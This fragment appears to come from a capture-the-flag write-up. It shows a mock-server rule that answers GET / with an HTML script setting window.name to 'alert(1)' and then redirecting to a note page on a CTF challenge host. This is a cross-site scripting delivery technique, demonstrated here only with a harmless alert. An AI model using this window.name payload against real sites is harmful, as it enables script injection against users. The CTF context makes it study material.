 When following condition is matched (for request)
Method
Request condition
GET
Request path exactly matches
/
Do the following (for response)
Response delayed by
Return HTTP status as
0.00
sec
200
Response headers
Response body
{
"Content-Type": "text/html"
}
<script>
window.name = "alert(1)"
location = "https://note.ctf.zoolab.org/note/577eed9ef9110975e9cc5d91"
</script>